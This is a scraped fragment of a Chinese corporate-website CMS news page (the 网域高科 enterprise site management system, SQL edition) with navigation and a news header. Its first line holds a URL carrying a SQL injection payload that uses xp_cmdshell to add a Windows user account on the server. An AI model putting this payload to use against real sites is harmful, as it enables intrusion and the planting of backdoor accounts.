 '26.28.249.154/asd/wyqy/shownews.asp?id=51;exec%20master..xp_cmdshell%20'net%20user%20test%20test%20/add'--
首页 | 企业简介 | 新闻资讯 | 产品展示 | 下载中心 | 企业荣誉 | 营销网络 | 人才招聘 | 客户留言 | 会员中心 |
新闻搜索
新闻标题 搜索
最新新闻
1 网域高科公司企业网站
2 网域高科公司企业网站
新 闻 中 心
网域高科公司企业网站管理系统SQL版
双击自动滚屏
发布者：网域高科 发布时间：2007-1-5 阅读：100005次 【字体：大 中
小】
软件名称：网域高科公司企业网站管理系统SQL版